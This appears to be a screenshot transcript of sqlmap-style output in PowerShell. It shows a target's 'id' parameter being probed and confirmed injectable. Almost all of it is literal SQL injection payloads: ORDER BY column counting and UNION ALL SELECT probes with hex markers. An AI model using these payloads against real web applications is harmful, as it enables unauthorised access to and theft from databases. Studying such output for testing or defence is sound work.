 Windows PowerShell
[14:00:50] [DEBUG] skipping test 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload
 for time-based blind has already been identified
[14:00:50] [DEBUG] skipping test 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (heavy query)' because th
e payload for time-based blind has already been identified
[14:00:50] [DEBUG] skipping test 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the p
ayload for time-based blind has already been identified
[14:00:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:00:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:00:50] [PAYLOAD] 1' ORDER BY 1-- -
[14:00:50] [PAYLOAD] 1' ORDER BY 4559-- -
[14:00:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[14:00:50] [PAYLOAD] 1' ORDER BY 10-- -
[14:00:50] [PAYLOAD] 1' ORDER BY 6-- -
[14:00:50] [PAYLOAD] 1' ORDER BY 4-- -
[14:00:50] [PAYLOAD] 1' ORDER BY 3-- -
[14:00:50] [INFO] target URL appears to have 3 columns in query
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x717a6b6a71,0x43615457434d727864614a5255516443435a70646d4e4c46687144416
55573656c776c476a484f68,0x7170767171),NULL,NULL-- -
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x574c717a7962754a567a746d63766d674f4b72626c6941737968
504c547a7943495448566d555358,0x7170767171),NULL-- -
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b6a71,0x774d414a544d7564585274704b585a4a6442484d6f4b424
d644d666e4f4576694e4c594371707158,0x7170767171)-- -
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x717a6b6a71,0x4a596d764c5844414f70,0x7170767171),NULL,NULL-- -
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x516f62415a6c724f5943,0x7170767171),NULL-- -
[14:00:50] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b6a71,0x784a74774a584e59744c,0x7170767171)-- -
[14:00:50] [PAYLOAD] -1110' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x7550456e6c5269444b687862477649654250747152584e59
76714d4163557342474f4b654f65436c,0x7170767171),NULL-- -
[14:00:50] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable